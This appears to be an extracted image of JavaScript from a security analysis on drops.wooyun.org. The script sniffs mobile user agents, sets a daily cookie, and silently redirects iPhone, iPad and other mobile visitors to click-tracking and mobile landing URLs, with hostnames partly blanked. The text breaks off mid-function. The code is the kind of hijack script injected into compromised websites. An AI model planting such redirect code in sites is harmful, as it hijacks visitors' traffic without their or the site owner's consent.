 1 var a = navigator.appVersion;
2 var b = document.domain;
3 if (a.indexOf('Android') != -1
4 || a.indexOf('360browser') != -1
5 || a.indexOf('U') != -1
6 || a.indexOf('Linux') != -1
7 || a.indexOf('Presto') != -1
8 || a.indexOf('Opera') != -1
9 || a.indexOf('Ucweb') != -1
10 || a.indexOf('iPhone') != -1
11 || a.indexOf('iPad') != -1
12 || a.indexOf('iosafari') != -1) {
13 var g = new Date();
14 var h = g.getFullYear() + '-' + g.getMonth() + '-' + g.getDate();
15 var i = d('zdwr36593ctIPtime');
16 if (i == null) {
17 c(\"zdwr36593ctIPtime\",h,\"h2\")
18 if(a.indexOf('iPhone')!=-1
19 ||a.indexOf('iPad')!=-1
20 ||a.indexOf('iosafari')!=-1){
21 window.location.href=\"http://clk. .com/link/180958/\
22 }else{
23 window.location.href=\"http:// m/moble/index.html\"
24 }}else{
25 if(i!=h){
26 c(\"zdwr36593ctIPtime\",h,\"h2\");
27 if(a.indexOf('iPhone')!=-1
28 ||a.indexOf('iPad')!=-1
29 ||a.indexOf('iosafari')!=-1){
30 window.location.href=\"http://clk .com/link/180958/\"
31 }else{
32 window.location.href=\"http://sahd .com/moble/index.html\"
33 }}}};
34 function c(g,h,i){
drops.wooyun.org